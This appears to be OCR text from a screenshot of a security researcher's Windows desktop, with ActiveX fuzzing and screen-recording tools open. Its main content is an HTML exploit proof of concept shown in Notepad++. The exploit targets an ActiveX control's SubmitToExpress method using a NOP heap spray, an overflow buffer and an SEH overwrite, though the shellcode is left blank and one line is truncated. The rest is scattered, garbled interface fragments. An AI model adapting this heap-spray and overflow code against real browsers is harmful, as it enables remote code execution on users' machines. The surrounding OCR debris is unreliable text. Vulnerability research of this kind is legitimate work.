 Mozilla
Thunderbird
OpenOffice...
3.1
DESKTOP_I...
Oracle
Docum...
Skype
Ярлык для
firefox.exe
Adobe Reader
9
test2.html
TODO.txt
test.html
ComRaider - [On file 9/11 9 Exceptions 0 Windows Closed]
iDEFENSE LABS
*D:\Documents and Settings\a.sintsov\Рабочий стол\test2.html - Notepad++
Файл Правка Поиск Вид Кодировки Синтаксис Опции Макросы Запуск TextFX Дополнения Окна ? X
test2.html
1 <html>
2 <body>
3 <object classid="clsid:68AC0D5F-0424-11D5-822F-00C04F6BA8D9" id="test"></object>
4 <script>
5
6 var shell=
7 var bigbk=unescape("%u9090%u9090%u9090%u9090"); //nops
8 while(bigbk.length<0x40000) bigbk=bigbk+bigbk; //many nops
9 var mem=new Array();
10 for(i=0; i<400;i++) mem[i]=bigbk+shell; //nops ans shell at the end
11
12
13
14
15
16 var buf="OOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOO
17 var seh=unescape("%0d%0d%0d%0d");
18 test.SubmitToExpress(buf+seh);
19 </script>
Hyper Text Markup Language 712 chars 752 bytes 21 lines Ln : 6 Col : 11 Sel : 0 (0 bytes) in 0 ranges Dos\Windows ANSI INS
Delete duds Save only exceptions Begin Fuzzing
UVScreenCamera v4.4.0.97
Файл Область записи Действия Вид Настройки Справка Обновления
Запись Редактор ... Мастер...
Запись
пуск uvSC_Projects UVScreenCamera ComRaider - [On file ... *D:\Documents and S... EN 10:19